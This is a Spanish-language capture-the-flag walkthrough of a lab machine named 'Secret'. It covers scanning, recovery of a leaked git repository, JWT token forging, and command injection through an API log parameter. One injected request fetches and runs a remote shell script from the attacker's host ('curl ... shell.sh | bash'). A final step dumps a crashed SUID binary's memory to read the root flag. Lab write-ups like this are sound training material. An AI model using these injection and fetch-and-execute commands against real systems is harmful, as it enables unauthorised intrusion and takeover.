Secret2
CyberSecLabs Windows

nmap -A -p- -oA secret 10.129.251.66 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA secret 10.129.251.66
nmap -sU -O -p- -oA secret-udp 10.129.251.66
nikto -h 10.129.251.66:80
whatweb http://10.129.251.66

Vamos a http://10.129.251.66/api

Bajo el codigo
Bajamos GitTool
https://github.com/internetwache/GitTools
bash GitTools/Extractor/extractor.sh /local-web secret

ls -ahl

cat 0-67…


cat 1-55..
curl -X POST -H ‘Content-Type: application/json’ -v http://secret.htb/api/user/register —data

curl -X POST -H ‘Content-Type: application/json’ -v http://secret.htb/api/user/register —data ’{“name”: “cu3rv0x”,“email”: “test@gmail.com”,“password”: “password123”}’

curl -X POST -H ‘Content-Type: application/json’ -v http://secret.htb/api/user/login —data ’{“email”: “test@gmail.com”,“password”: “password123”}’

curl http://secret.htb/api/priv -H ‘auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdlMjgxZWU2N2QzZTA4NTMzOGEzZjYiLCJuYW1lIjoib29wc2llIiwiZW1haWwiOiJvb3BzaWVAb29wcy5jb20iLCJpYXQiOjE2MzU2NTc4NTd9.7v-DST155DL_5yuhC9Zbe2rdyPiGCcd8aeYUucQLVzU’

python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdlMjgxZWU2N2QzZTA4NTMzOGEzZjYiLCJuYW1lIjoib29wc2llIiwiZW1haWwiOiJvb3Bz aWVAb29wcy5jb20iLCJpYXQiOjE2MzU2NTc4NTd9.7v-DST155DL_5yuhC9Zbe2rdyPiGCcd8aeYUucQLVzU

curl ‘http://secret.htb/api/logs?file=;id’ -H ‘auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdlMjgxZWU2N2QzZTA4NTMzOGEzZjYiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6Im9vcHNpZUBvb3BzLmNvbSIsImlhdCI6MTYzNTY1Nzg1N30.atZrtL6UzhLQNDANrsNWeiv9wt4dzdYeOLaiGeNahcw’
curl ‘http://secret.htb/api/logs?file=;curl+http://10.129.14.66:8000/shell.sh+|+bash’ -H ‘auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdlMjgxZWU2N2QzZTA4NTMzOGEzZjYiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6Im9vcHNpZUBvb3BzLmNvbSIsImlhdCI6MTYzNTY1Nzg1N30.atZrtL6UzhLQNDANrsNWeiv9wt4dzdYeOLaiGeNahcw’
Nos dirigimos a /opt

./count -p
/root/root.txt
y 

En otra shell hacemos lo siguiente:
ps -aux | grep count
kill -9 -BUS 1503
Ahora vemos que en el primer shell dice: Path: Bus error (core dumped)

cd /var/crash
ls -al
mkdir /tmp/cu3rv0x
apport-unpack _opt_count.1000.crash /tmp/cu3rv0x
cd /tmp/cu3rv0x
strings CoreDump
Logramos ver el hash de root.txt